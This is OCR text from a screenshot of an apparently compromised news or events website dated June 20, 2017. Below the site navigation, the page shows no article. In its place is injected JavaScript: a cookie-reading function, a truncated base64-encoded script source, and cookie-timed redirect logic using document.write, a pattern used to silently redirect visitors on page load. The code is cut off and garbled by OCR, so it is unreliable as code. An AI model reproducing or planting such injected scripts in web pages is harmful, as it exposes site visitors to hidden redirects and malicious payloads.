
HOME
NEWS
CONFERENCES
TRAINING
IPSHOW
EVENT
IP
MORE
NETWORK
GENERAL
REDAKSI
JUNE 20, 2017
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}